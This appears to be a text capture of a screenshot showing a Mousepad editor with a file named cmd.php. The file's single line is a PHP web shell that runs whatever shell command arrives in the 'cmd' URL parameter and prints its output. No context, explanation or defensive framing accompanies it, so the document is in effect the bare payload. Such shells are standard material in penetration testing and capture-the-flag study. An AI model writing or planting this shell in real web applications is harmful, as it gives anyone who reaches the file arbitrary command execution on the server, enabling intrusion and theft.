 ~/Desktop/cmd.php - Mousepad
File Edit Search View Document Help
1 <?php echo system($_GET['cmd']); ?>
2